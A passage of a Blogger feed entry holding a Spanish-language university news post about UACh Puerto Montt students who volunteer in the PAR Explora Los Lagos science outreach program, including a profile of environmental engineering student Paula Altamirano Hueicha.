primera infancia en torno a las ciencias, la indagación, la curiosidad, la naturaleza, el universo, la tecnología, la investigación.\u003Cbr\u003E\n\u003Cbr\u003E\nEs así como estudiantes de las diferentes carreras de Pedagogías que se imparten en nuestra sede universitaria, Ingeniería Ambiental, Arqueología, Ingeniería Civil Industrial, Educación Parvularia, entre otras, han contribuido con su energía juvenil, con su entusiasmo y compromiso al desarrollo y éxito de muchos eventos y actividades en las que el PAR Explora Los Lagos ha requerido su apoyo.\u003Cbr\u003E\n\u003Cbr\u003E\nAlgunas y algunos de esos estudiantes hoy forman parte del equipo de profesionales del equipo Explora en la Región de Los Lagos. Otras y otros han desarrollado interés por áreas como la educación ambiental, o el trabajo con comunidades educativas, dando nuevos a su formación de pregrado y planificación de su futuro profesional.\u003Cbr\u003E\n\u003Cbr\u003E\nMarcos González Marín, Profesor PhD © y director de Vinculación con el Medio de la Universidad Austral Sede Puerto Montt, destaca las oportunidades que se generan a través de la implementación del PAR Explora Los Lagos para tejer redes con la comunidad en general y también entre la comunidad estudiantil de nuestra Universidad.\u003Cbr\u003E\n\u003Cbr\u003E\nEl académico señala que los diferentes programas y actividades que organiza Explora Los Lagos permite tender un canal de comunicación directa con profesoras y profesores en ejercicio, para conocer opiniones respecto a la formación académica de docentes y su desempeño práctico en las aulas y así mantener una revisión constante de la malla de las carreras de pedagogía que se imparten en nuestra casa de estudio. Recalca, además, que la Universidad no es solo creación o entrega de conocimiento a estudiantes, sino que es necesario estar constantemente conectados con el entorno y con las personas que día a día están educando a niñas, niños y jóvenes.\u003Cbr\u003E\n\u003Cbr\u003E\n\"Es importante que como formadores de futuros profesores conozcamos y nos relacionemos con quienes están educando hoy a potenciales futuros estudiantes de la educación superior, para hacer los ajustes necesarios a las mallas curriculares de nuestras carreras\", dijo.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003EFutura ingeniera UACh apasionada por la educación ambiental\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\nRecientemente, en el marco del Congreso Explora Va!, en el que una cincuentena de docentes de la región, Paula Altamirano Hueicha, estudiante de la carrera de Ingeniería Ambiental de la UACh Sede Puerto Montt, participó como facilitadora de cordada, como apoyo y enlace de profesores para la organización de la actividad.\u003Cbr\u003E\n\u003Cbr\u003E\nEn la actividad de cierre del Campamento, Paula solicitó la palabra. Quería compartir con las y los participantes su valoración de la experiencia y, sobre todo, de su vinculación con el PAR Explora Los Lagos, además de agradecer las oportunidades y momentos vividos. Relató que está cursando su último año de pregrado, que está concentrada en la preparación de su tesis, pero que no quiso perder la oportunidad de participar en eventualmente, su última actividad relacionada con el programa.\u003Cbr\u003E\n\u003Cbr\u003E\n\"Quiero agradecer las oportunidades vividas en diferentes momentos y roles que he desempeñado, hoy como facilitadora, otras veces como monitora. He conocido a personas muy interesantes y he aprendido de muchos temas, que han ampliado y mejorado mi visión del mundo y sin duda, me ayudarán para ser una mejor profesional en el futuro\", comentó Paula Altamirano\u003Cbr\u003E\nPaula Altamirano Hueicha es oriunda del sector de Pumillahue, en la comuna de Ancud, Chiloé, tiene 24 años. En 2022 tuvo su primer acercamiento al quehacer el Proyecto Explora, participando como monitora en el Festival de las Ciencias (conocido como FECI) que se realizó en octubre de ese año en el Centro de Eventos Arena Puerto Montt.\u003Cbr\u003E\n\u003Cbr\u003E\nEn los años siguientes, Paula se volvió a sumar a diversas actividades del proyecto, como monitora del Programa de Educación al Aire Libre y visitas a Laboratorios UACh (PEAL), del Congreso Regional de Investigación e Innovación Escolar, la Fiesta de las Ciencias y el Patatour Ecoeductivo en Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nEn su evaluación, Paula comenta que, si bien la Ingeniería Ambiental está asociada a aspectos más técnicos, su vinculación con el Proyecto Explora Los Lagos le ha permitido descubrir que en su futura etapa profesional podrá desarrollar tareas que le permitirán vincularse con personas diversas -como estudiantes y docentes- estando en contacto con la sociedad y trabajando por el cuidado de la naturaleza. "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/781900703579710889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/781900703579710889"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/estudiantes-uach-energia-joven-que.html","title":"Estudiantes UACh: energía joven que aporta en las actividades del PAR Explora Los Lagos"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8InAebU-mtHQ9fGxjSvboqQhRVlA47xhJy6gATjcyPtu7_TUOodUdvyPcl2D667aiLzXfZeO4iDnLoSOogpbpv_Rc-54qqVo2wKo6krHGAgswybfunDzV7oogTwRqi2yHHGo4wr2TeakXKLSuFjz9FgAYSX9xiSnGuDwggHrzEDGe5NpNIfp\/s72-c\/Paula%20Altamirano%20con%20su%20cordada.jpg","height":"72","width":"72"}}]}});